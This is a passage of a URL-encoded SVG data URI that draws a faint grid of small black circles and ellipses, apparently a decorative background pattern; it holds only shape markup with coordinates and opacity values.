r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='793.148' cy='439.032' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='820.346' cy='439.032' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='847.764' cy='439.032' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='765.84' cy='466.342' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='793.148' cy='466.342' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='820.346' cy='466.342' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='847.764' cy='466.342' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='765.84' cy='493.649' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='793.148' cy='493.649' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='820.346' cy='493.649' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='847.764' cy='493.649' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='765.84' cy='520.853' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='793.148' cy='520.853' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='820.346' cy='520.853' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='847.764' cy='520.853' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='656.717' cy='548.263' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='684.025' cy='548.263' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='711.223' cy='548.263' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='738.531' cy='548.263' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='656.717' cy='575.466' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='684.025' cy='575.466' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='711.223' cy='575.466' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='738.531' cy='575.466' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='656.717' cy='602.771' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='684.025' cy='602.771' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='711.223' cy='602.771' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='738.531' cy='602.771' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='656.717' cy='630.08' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='684.025' cy='630.08' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='711.223' cy='630.08' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='738.531' cy='630.08' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='765.84' cy='548.263' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='793.148' cy='548.263' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='820.346' cy='548.263' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='847.764' cy='548.263' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='765.84' cy='575.466' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='793.148' cy='575.466' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='820.346' cy='575.466' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='847.764' cy='575.466' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='765.84' cy='602.771' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='793.148' cy='602.771' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='820.346' cy='602.771' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='847.764' cy='602.771' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='765.84' cy='630.08' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='793.148' cy='630.08' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='820.346' cy='630.08' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='847.764' cy='630.08' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='656.717' cy='657.278' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='684.025' cy='657.278' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='711.223' cy='657.278' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='738.531' cy='657.278' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='656.717' cy='684.588' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='684.025' cy='684.588' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='711.223' cy='684.588' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='738.531' cy='684.588' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='656.717' cy='711.895' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='684.025' cy='711.895' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='711.223' cy='711.895' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='738.531' cy='711.895' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='656.717' cy='738.985' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='684.025' cy='738.985' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='711.223' cy='738.985' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='738.531' cy='738.985' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='765.84' cy='657.278' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='793.148' cy='657.278' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='820.346' cy='657.278' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='847.764' cy='657.278' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='765.84' cy='684.588' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='793.148' cy='684.588' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='820.346' cy='684.588' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='847.764' cy='684.588' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='765.84' cy='711.895' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='793.148' cy='711.895' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='820.346' cy='711.895' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='847.764' cy='711.895' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='765.84' cy='738.985' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='793.148' cy='738.985' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='820.346' cy='738.985' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='847.764' cy='738.985' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='656.717' cy='766.513' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='684.025' cy='766.513' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='711.223' cy='766.513' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='738.531' cy='766.513' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='656.717' cy='793.602' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='684.025' cy='793.602' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='711.223' cy='793.602' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='738.531' cy='793.602' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='656.717' cy='821.017' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='684.025' cy='821.017' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='711.223' cy='821.017' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='738.531' cy='821.017' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='656.717' cy='848.216' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='684.025' cy='848.216' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='711.223' cy='848.216' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='738.531' cy='848.216' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='765.84' cy='766.513' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='793.148' cy='766.513' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='820.346' cy='766.513' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='847.764' cy='766.513' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='765.84' cy='793.602' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='793.148' cy='793.602' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='820.346' cy='793.602' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='847.764' cy='793.602' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='765.84' cy='821.017' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='793.148' cy='821.017' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='820.346' cy='821.017' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='847.764' cy='821.017' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='765.84' cy='848.216' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='793.148' cy='848.216' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='820.346' cy='848.216' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='847.764' cy='848.216' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='874.852' cy='2.544' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='902.27' cy='2.544' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='929.468' cy='2.544' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='956.777' cy='2.544' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='874.852' cy='29.854' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='902.27' cy='29.854' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='929.468' cy='29.854' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='956.777' cy='29.854' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='874.852' cy='57.161' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='902.27' cy='57.161' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='929.468' cy='57.161' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='956.777' cy='57.161' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='874.852' cy='84.365' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='902.27' cy='84.365' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='929.468' cy='84.365' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='956.777' cy='84.365' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='984.085' cy='2.544' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1011.39' cy='2.544' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1038.59' cy='2.544' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1065.9' cy='2.544' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='984.085' cy='29.854' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1011.39' cy='29.854' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1038.59' cy='29.854' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1065.9' cy='29.854' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='984.085' cy='57.161' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1011.39' cy='57.161' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1038.59' cy='57.161' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1065.9' cy='57.161' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='984.085' cy='84.365' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1011.39' cy='84.365' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1038.59' cy='84.365' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1065.9' cy='84.365' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='874.852' cy='111.782' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='902.27' cy='111.782' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='929.468' cy='111.782' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='956.777' cy='111.782' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='874.852' cy='138.974' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='902.27' cy='138.974' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='929.468' cy='138.974' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='956.777' cy='138.974' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='874.852' cy='166.279' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='902.27' cy='166.279' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='929.468' cy='166.279' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='956.777' cy='166.279' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='874.852' cy='193.591' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='902.27' cy='193.591' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='929.468' cy='193.591' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='956.777' cy='193.591' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='984.085' cy='111.782' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1011.39' cy='111.782' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1038.59' cy='111.782' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1065.9' cy='111.782' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='984.085' cy='138.974' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1011.39' cy='138.974' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1038.59' cy='138.974' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1065.9' cy='138.974' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='984.085' cy='166.279' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1011.39' cy='166.279' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1038.59' cy='166.279' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1065.9' cy='166.279' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='984.085' cy='193.591' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1011.39' cy='193.591' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1038.59' cy='193.591' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1065.9' cy='193.591' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='874.852' cy='220.79' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='902.27' cy='220.79' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='929.468' cy='220.79' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='956.777' cy='220.79' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='874.852' cy='248.096' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='902.27' cy='248.096' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='929.468' cy='248.096' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='956.777' cy='248.096' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='874.852' cy='275.407' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='902.27' cy='275.407' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='929.468' cy='275.407' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='956.777' cy='275.407' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='874.852' cy='302.607' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='902.27' cy='302.607' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='929.468' cy='302.607' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='956.777' cy='302.607' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='984.085' cy='220.79' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1011.39' cy='220.79' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1038.59' cy='220.79' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1065.9' cy='220.79' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='984.085' cy='248.096' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1011.39' cy='248.096' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1038.59' cy='248.096' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1065.9' cy='248.096' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='984.085' cy='275.407' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1011.39' cy='275.407' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1038.59' cy='275.407' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1065.9' cy='275.407' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='984.085' cy='302.607' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1011.39' cy='302.607' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1038.59' cy='302.607' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1065.9' cy='302.607' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='874.852' cy='330.02' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='902.27' cy='330.02' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='929.468' cy='330.02' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='956.777' cy='330.02' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='874.852' cy='357.216' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='902.27' cy='357.216' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='929.468' cy='357.216' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='956.777' cy='357.216' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='874.852' cy='384.525' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='902.27' cy='384.525' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='929.468' cy='384.525' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='956.777' cy='384.525' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='874.852' cy='411.838' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='902.27' cy='411.838' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='929.468' cy='411.838' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='956.777' cy='411.838' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='984.085' cy='330.02' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1011.39' cy='330.02' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1038.59' cy='330.02' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1065.9' cy='330.02' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='984.085' cy='357.216' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1011.39' cy='357.216' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1038.59' cy='357.216' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1065.9' cy='357.216' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='984.085' cy='384.525' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1011.39' cy='384.525' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1038.59' cy='384.525' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1065.9' cy='384.525' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='984.085' cy='411.838' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1011.39' cy='411.838' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1038.59' cy='411.838' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1065.9' cy='411.838' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1093.1' cy='2.544' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='2.544' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1147.71' cy='2.544' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1174.91' cy='2.544' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1093.1' cy='29.854' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1120.41' cy='29.854' r='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1147.71' cy='29.854' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1174.91' cy='29.854' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1093.1' cy='57.161' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='57.161' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1147.71' cy='57.161' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1174.91' cy='57.161' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1093.1' cy='84.365' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='84.365' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1147.71' cy='84.365' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1174.91' cy='84.365' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1202.33' cy='2.544' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1229.53' cy='2.544' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1256.84' cy='2.544' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1284.14' cy='2.544' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1202.33' cy='29.854' rx='1.872' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1229.53' cy='29.854' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1256.84' cy='29.854' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1284.14' cy='29.854' rx='1.982' ry='2.092' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1202.33' cy='57.161' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1229.53' cy='57.161' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1256.84' cy='57.161' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1284.14' cy='57.161' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1202.33' cy='84.365' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1229.53' cy='84.365' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1256.84' cy='84.365' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1284.14' cy='84.365' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1093.1' cy='111.782' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='111.782' rx='2.092' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1147.71' cy='111.782' r='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1174.91' cy='111.782' rx='1.982' ry='1.872' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1093.1' cy='138.974' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='138.974' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1147.71' cy='138.974' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1174.91' cy='138.974' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1093.1' cy='166.279' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1120.41' cy='166.279' rx='2.092' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse cx='1147.71' cy='166.279' rx='1.872' ry='1.982' fill='%23000' fill-opacity='.15'/%3E%3Ccircle cx='1174.91' cy='166.279' r='1.982' fill='%23000' fill-opacity='.15'/%3E%3Cellipse 